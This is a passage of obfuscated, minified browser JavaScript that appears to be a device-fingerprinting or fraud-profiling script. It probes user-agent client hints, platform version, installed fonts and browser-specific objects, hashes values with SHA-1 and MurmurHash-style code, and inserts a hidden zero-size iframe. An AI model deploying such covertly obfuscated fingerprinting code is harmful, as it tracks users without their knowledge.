}}if(osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null)||osNoUA===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null);
}}catch(err){}return null;},td_L:function(){var td_V=this.td_5S;if(td_V===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)&&this.td_1u===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null)){td_V=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(757,5)):null);
}this.td_5S=td_V;if(this.td_5O!==true||this.td_4N!==((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)){return;
}this.td_4N=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(778,11)):null);
this.td_3o=this.td_4N;var td_x=typeof this.td_2k===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(789,6)):null)&&this.td_2k!==null;
var td_c=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(795,6)):null))!==-1;
var td_l=td_x&&this.td_2k.indexOf(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null))!==-1;
if(td_l){this.osNoUA=((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(664,8)):null);
}if(td_c||td_l){return;}this.td_2k=this.td_3o;},td_e:function(td_w){return(typeof td_w!==[][[]]+""&&td_w!==null);},td_K:function(td_C){this.td_2k=td_C;},td_d:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){td_1D.td_6k=td_X;
return;}if(td_1D.td_6k>td_y){return;}td_1D.td_6k=td_O;if(typeof td_0m!==[][[]]+""&&td_5C.td_e(navigator.userAgentData)&&td_5C.td_e(navigator.userAgentData.getHighEntropyValues)){var td_G=navigator.userAgentData.getHighEntropyValues([((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(801,15)):null)]);
if(td_5C.td_e(td_G)&&td_5C.td_e(td_G.then)){td_G.then(function(td_Y){function td_R(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);}if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>=13){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(646,10)):null));
td_1D.td_6k=td_D;}else{if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(380,10)):null));
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}else{if(td_R(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)){if(td_R(td_Y)&&td_R(td_Y.platformVersion)&&td_R(td_Y.platformVersion.split)){var td_M=parseInt(td_Y.platformVersion.split(".")[0],10);
if(td_M>0){td_5C.td_K(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(816,8)):null)+td_M);
td_1D.td_6k=td_D;}else{td_1D.td_6k=td_X;}}}}});}}},td_J:function(){if(this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)||this.td_5S===((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null)){return false;
}try{if(td_5C.td_e(document.fonts)&&td_5C.td_e(document.fonts.check)){return document.fonts.check(((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(824,23)):null));
}}catch(td_H){}return false;},td_f:{},td_h:{},td_I:{},td_n:{}};var td_1U={};td_1U.td_6i=function(td_u,td_c){td_c=(typeof td_c===[][[]]+"")?true:td_c;if(td_c){td_u=td_4b.td_3Y(td_u);}var td_w=[1518500249,1859775393,2400959708,3395469782];td_u+=String.fromCharCode(128);
var td_R=td_u.length/4+2;var td_Z=Math.ceil(td_R/16);var td_G=new Array(td_Z);for(var td_m=0;td_m<td_Z;td_m++){td_G[td_m]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_G[td_m][td_Q]=(td_u.charCodeAt(td_m*64+td_Q*4)<<24)|(td_u.charCodeAt(td_m*64+td_Q*4+1)<<16)|(td_u.charCodeAt(td_m*64+td_Q*4+2)<<8)|(td_u.charCodeAt(td_m*64+td_Q*4+3));
}}td_G[td_Z-1][14]=((td_u.length-1)*8)/Math.pow(2,32);td_G[td_Z-1][14]=Math.floor(td_G[td_Z-1][14]);td_G[td_Z-1][15]=((td_u.length-1)*8)&4294967295;var td_M=1732584193;var td_E=4023233417;var td_U=2562383102;
var td_s=271733878;var td_Y=3285377520;var td_v=new Array(80);var td_F,td_a,td_l,td_x,td_B;for(var td_m=0;td_m<td_Z;td_m++){for(var td_o=0;td_o<16;td_o++){td_v[td_o]=td_G[td_m][td_o];}for(var td_o=16;td_o<80;
td_o++){td_v[td_o]=td_1U.td_0w(td_v[td_o-3]^td_v[td_o-8]^td_v[td_o-14]^td_v[td_o-16],1);}td_F=td_M;td_a=td_E;td_l=td_U;td_x=td_s;td_B=td_Y;for(var td_o=0;td_o<80;td_o++){var td_S=Math.floor(td_o/20);var td_C=(td_1U.td_0w(td_F,5)+td_1U.f(td_S,td_a,td_l,td_x)+td_B+td_w[td_S]+td_v[td_o])&4294967295;
td_B=td_x;td_x=td_l;td_l=td_1U.td_0w(td_a,30);td_a=td_F;td_F=td_C;}td_M=(td_M+td_F)&4294967295;td_E=(td_E+td_a)&4294967295;td_U=(td_U+td_l)&4294967295;td_s=(td_s+td_x)&4294967295;td_Y=(td_Y+td_B)&4294967295;
}return td_1U.td_3j(td_M)+td_1U.td_3j(td_E)+td_1U.td_3j(td_U)+td_1U.td_3j(td_s)+td_1U.td_3j(td_Y);};td_1U.f=function(td_S,td_P,td_w,td_A){switch(td_S){case 0:return(td_P&td_w)^(~td_P&td_A);case 1:return td_P^td_w^td_A;
case 2:return(td_P&td_w)^(td_P&td_A)^(td_w&td_A);case 3:return td_P^td_w^td_A;}};td_1U.td_0w=function(td_R,td_a){return(td_R<<td_a)|(td_R>>>(32-td_a));};td_1U.td_3j=function(td_v){var td_x="",td_o;for(var td_G=7;
td_G>=0;td_G--){td_o=(td_v>>>(td_G*4))&15;td_x+=td_o.toString(16);}return td_x;};var td_4b={};td_4b.td_3Y=function(td_v){var td_s=td_v.replace(/[\u0080-\u07ff]/g,function(td_c){var td_w=td_c.charCodeAt(0);
return String.fromCharCode(192|td_w>>6,128|td_w&63);});td_s=td_s.replace(/[\u0800-\uffff]/g,function(td_u){var td_w=td_u.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_s;};function td_4F(td_m){return td_1U.td_6i(td_m,true);}td_1D.tdz_4ac14ec68ed64756ae555a59842f8485=new td_1D.td_3M("\x34\x61\x63\x31\x34\x65\x63\x36\x38\x65\x64\x36\x34\x37\x35\x36\x61\x65\x35\x35\x35\x61\x35\x39\x38\x34\x32\x66\x38\x34\x38\x35\x30\x34\x35\x30\x35\x31\x30\x32\x30\x30\x35\x30\x35\x35\x30\x31\x30\x30\x35\x63\x30\x35\x35\x34\x35\x37\x35\x33\x35\x30\x35\x30\x30\x34\x30\x62\x37\x63\x37\x33\x36\x37\x32\x30\x37\x38\x37\x63\x35\x31\x35\x32\x34\x30\x30\x37\x35\x35\x35\x31\x35\x64\x35\x38\x34\x34\x31\x35\x31\x61\x35\x30\x34\x36\x30\x63\x30\x32\x31\x62\x35\x63\x30\x63\x31\x37\x35\x37\x35\x36\x35\x62\x35\x30\x35\x32\x30\x30\x31\x37\x35\x63\x35\x34\x31\x38\x30\x39\x35\x63\x35\x64\x35\x63\x35\x31\x35\x63\x34\x62\x30\x39\x34\x37\x35\x39\x35\x62\x35\x30\x30\x33\x30\x63\x34\x39\x35\x37\x30\x61\x30\x66\x35\x39\x34\x61\x35\x66\x31\x36\x35\x31\x35\x36\x35\x36\x31\x64\x30\x36\x34\x64\x35\x35\x31\x39\x30\x35\x31\x39\x35\x31\x31\x63\x30\x32\x31\x38\x35\x32\x35\x65\x30\x39\x35\x39\x34\x30\x30\x32\x35\x39\x35\x31\x30\x37\x31\x37\x30\x61\x31\x34\x31\x35\x30\x63\x34\x35\x35\x31\x31\x31\x30\x64\x35\x39\x35\x61\x30\x64\x35\x34\x35\x34\x31\x32\x30\x61\x35\x39\x34\x30\x34\x31\x30\x34\x30\x65\x31\x39\x34\x63\x35\x62\x34\x32\x35\x63\x31\x35\x30\x36\x30\x38\x30\x35\x30\x66\x34\x31\x30\x66\x35\x34\x35\x32\x31\x31\x35\x39\x31\x62\x30\x61\x35\x35\x35\x34\x30\x64\x31\x34\x35\x35\x35\x61\x34\x34\x30\x35\x30\x30\x34\x37\x30\x66\x30\x35\x31\x31\x34\x64\x34\x61\x34\x61\x35\x37\x35\x63\x30\x39\x35\x36\x35\x37\x35\x64\x37\x38\x36\x37\x33\x39\x32\x65\x37\x64\x30\x36\x34\x62\x33\x62\x37\x62\x37\x34\x32\x64\x33\x30\x36\x32\x36\x34\x31\x39\x30\x36\x31\x38\x35\x31\x32\x38\x34\x36\x34\x64\x35\x38\x30\x64\x30\x37\x31\x37\x36\x30\x37\x39\x37\x65\x32\x65\x36\x63\x36\x30\x36\x38\x37\x38\x35\x64\x30\x32\x31\x31\x35\x65\x34\x37\x30\x61\x30\x35\x34\x32\x31\x36\x33\x64\x32\x39\x37\x61\x37\x63\x36\x33\x36\x31\x36\x36");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}td_1D.td_5n=function(){for(var td_P=0;td_P<td_1D.td_4j.length;++td_P){td_1D.td_4j[td_P]();}};td_1D.td_5F=function(td_k,td_i){try{var td_l=td_k.length+"&"+td_k;
var td_m="";var td_M=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(0,16)):null);
for(var td_C=0,td_V=0;td_C<td_l.length;td_C++){var td_Y=td_l.charCodeAt(td_C)^td_i.charCodeAt(td_V)&10;if(++td_V===td_i.length){td_V=0;}td_m+=td_M.charAt((td_Y>>4)&15);td_m+=td_M.charAt(td_Y&15);}return td_m;
}catch(td_S){return null;}};td_1D.td_1K=function(){try{var td_M=window.top.document;var td_S=td_M.forms.length;return td_M;}catch(td_H){return document;}};td_1D.td_3L=function(td_M){try{var td_E;if(typeof td_M===[][[]]+""){td_E=window;
}else{if(td_M==="t"){td_E=window.top;}else{if(td_M==="p"){td_E=window.parent;}else{td_E=window;}}}var td_H=td_E.document.forms.length;return td_E;}catch(td_R){return window;}};td_1D.add_lang_attr_html_tag=function(td_k){try{if(td_k===null){return;
}var td_Q=td_k.getElementsByTagName(Number(485781).toString(30));if(td_Q[0].getAttribute(Number(296632).toString(24))===null||td_Q[0].getAttribute(Number(296632).toString(24))===""){td_Q[0].setAttribute(Number(296632).toString(24),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(16,2)):null));
}else{}}catch(td_C){}};td_1D.load_iframe=function(td_F,td_R){var td_i=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_i,((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(18,6)):null));
}var td_k=td_R.createElement(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(24,6)):null));
td_k.id=td_i;td_k.title=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(30,5)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(35,13)):null),Number(890830).toString(31));
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(48,11)):null),Number(890830).toString(31));
td_k.width="0";td_k.height="0";if(typeof td_k.tabIndex!==[][[]]+""){td_k.tabIndex=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(59,2)):null);
}if(typeof td_4a!==[][[]]+""&&td_4a!==null){td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(61,7)):null),td_4a);
}td_k.style=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(68,83)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(151,3)):null),td_F);
td_R.body.appendChild(td_k);};td_1D.csp_nonce=null;td_1D.td_5Z=function(td_w){if(typeof td_w.currentScript!==[][[]]+""&&td_w.currentScript!==null){var td_F=td_w.currentScript.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null));
if(typeof td_F!==[][[]]+""&&td_F!==null&&td_F!==""){td_1D.csp_nonce=td_F;}else{if(typeof td_w.currentScript.nonce!==[][[]]+""&&td_w.currentScript.nonce!==null&&td_w.currentScript.nonce!==""){td_1D.csp_nonce=td_w.currentScript.nonce;
}}}};td_1D.td_5U=function(td_l){if(td_1D.csp_nonce!==null){td_l.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null),td_1D.csp_nonce);
if(td_l.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null))!==td_1D.csp_nonce){td_l.nonce=td_1D.csp_nonce;
}}};td_1D.td_0S=function(){try{return new ActiveXObject(activeXMode);}catch(td_F){return null;}};td_1D.td_1Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_U=[((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(159,18)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(177,14)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(191,17)):null)];
for(var td_R=0;td_R<td_U.length;td_R++){var td_F=td_1D.td_0S(td_U[td_R]);if(td_F!==null){return td_F;}}}return null;};td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd=new td_1D.td_3M("\x63\x36\x62\x63\x30\x39\x63\x37\x30\x31\x35\x30\x34\x63\x63\x34\x61\x30\x65\x32\x65\x30\x31\x33\x39\x64\x30\x39\x65\x35\x63\x64\x35\x33\x30\x36\x35\x32\x35\x33\x30\x30\x30\x39\x35\x33\x30\x37");
var td_P=(function(){function td_Py(td_D6,td_xt){td_D6=[td_D6[0]>>>16,td_D6[0]&65535,td_D6[1]>>>16,td_D6[1]&65535];td_xt=[td_xt[0]>>>16,td_xt[0]&65535,td_xt[1]>>>16,td_xt[1]&65535];var td_K8=[0,0,0,0];
td_K8[3]+=td_D6[3]+td_xt[3];td_K8[2]+=td_K8[3]>>>16;td_K8[3]&=65535;td_K8[2]+=td_D6[2]+td_xt[2];td_K8[1]+=td_K8[2]>>>16;td_K8[2]&=65535;td_K8[1]+=td_D6[1]+td_xt[1];td_K8[0]+=td_K8[1]>>>16;td_K8[1]&=65535;
td_K8[0]+=td_D6[0]+td_xt[0];td_K8[0]&=65535;return[(td_K8[0]<<16)|td_K8[1],(td_K8[2]<<16)|td_K8[3]];}function td_mw(td_Te,td_qU){td_Te=[td_Te[0]>>>16,td_Te[0]&65535,td_Te[1]>>>16,td_Te[1]&65535];td_qU=[td_qU[0]>>>16,td_qU[0]&65535,td_qU[1]>>>16,td_qU[1]&65535];
var td_EP=[0,0,0,0];td_EP[3]+=td_Te[3]*td_qU[3];td_EP[2]+=td_EP[3]>>>16;td_EP[3]&=65535;td_EP[2]+=td_Te[2]*td_qU[3];td_EP[1]+=td_EP[2]>>>16;td_EP[2]&=65535;td_EP[2]+=td_Te[3]*td_qU[2];td_EP[1]+=td_EP[2]>>>16;
td_EP[2]&=65535;td_EP[1]+=td_Te[1]*td_qU[3];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[2]*td_qU[2];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[3]*td_qU[1];td_EP[0]+=td_EP[1]>>>16;
td_EP[1]&=65535;td_EP[0]+=(td_Te[0]*td_qU[3])+(td_Te[1]*td_qU[2])+(td_Te[2]*td_qU[1])+(td_Te[3]*td_qU[0]);td_EP[0]&=65535;return[(td_EP[0]<<16)|td_EP[1],(td_EP[2]<<16)|td_EP[3]];}function td_fT(td_Fj,td_Cr){td_Cr%=64;
if(td_Cr===32){return[td_Fj[1],td_Fj[0]];}else{if(td_Cr<32){return[(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr)),(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr))];}else{td_Cr-=32;return[(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr)),(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr))];
}}}function td_VH(td_VT,td_Fq){td_Fq%=64;if(td_Fq===0){return td_VT;}else{if(td_Fq<32){return[(td_VT[0]<<td_Fq)|(td_VT[1]>>>(32-td_Fq)),td_VT[1]<<td_Fq];}else{return[td_VT[1]<<(td_Fq-32),0];}}}function td_zF(td_BD,td_wm){return[td_BD[0]^td_wm[0],td_BD[1]^td_wm[1]];
}function td_YB(td_hQ){td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[4283543511,3981806797]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[3301882366,444984403]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);
return td_hQ;}function td_fb(td_lF,td_ee){td_lF=td_lF||"";td_ee=td_ee||0;var td_cc=td_lF.length%16;var td_K6=td_lF.length-td_cc;var td_Oz=[0,td_ee];var td_bg=[0,td_ee];var td_Id=[0,0];var td_nq=[0,0];var td_Dw=[2277735313,289559509];
var td_gp=[1291169091,658871167];for(var td_Qq=0;td_Qq<td_K6;td_Qq=td_Qq+16){td_Id=[((td_lF.charCodeAt(td_Qq+4)&255))|((td_lF.charCodeAt(td_Qq+5)&255)<<8)|((td_lF.charCodeAt(td_Qq+6)&255)<<16)|((td_lF.charCodeAt(td_Qq+7)&255)<<24),((td_lF.charCodeAt(td_Qq)&255))|((td_lF.charCodeAt(td_Qq+1)&255)<<8)|((td_lF.charCodeAt(td_Qq+2)&255)<<16)|((td_lF.charCodeAt(td_Qq+3)&255)<<24)];
td_nq=[((td_lF.charCodeAt(td_Qq+12)&255))|((td_lF.charCodeAt(td_Qq+13)&255)<<8)|((td_lF.charCodeAt(td_Qq+14)&255)<<16)|((td_lF.charCodeAt(td_Qq+15)&255)<<24),((td_lF.charCodeAt(td_Qq+8)&255))|((td_lF.charCodeAt(td_Qq+9)&255)<<8)|((td_lF.charCodeAt(td_Qq+10)&255)<<16)|((td_lF.charCodeAt(td_Qq+11)&255)<<24)];
td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);td_Oz=td_fT(td_Oz,27);td_Oz=td_Py(td_Oz,td_bg);td_Oz=td_Py(td_mw(td_Oz,[0,5]),[0,1390208809]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);td_bg=td_fT(td_bg,31);td_bg=td_Py(td_bg,td_Oz);td_bg=td_Py(td_mw(td_bg,[0,5]),[0,944331445]);}td_Id=[0,0];td_nq=[0,0];switch(td_cc){case 15:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+14)],48));
case 14:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+13)],40));case 13:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+12)],32));case 12:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+11)],24));
case 11:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+10)],16));case 10:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+9)],8));case 9:td_nq=td_zF(td_nq,[0,td_lF.charCodeAt(td_Qq+8)]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);case 8:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+7)],56));case 7:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+6)],48));
case 6:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+5)],40));case 5:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+4)],32));case 4:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+3)],24));case 3:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+2)],16));
case 2:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+1)],8));case 1:td_Id=td_zF(td_Id,[0,td_lF.charCodeAt(td_Qq)]);td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);
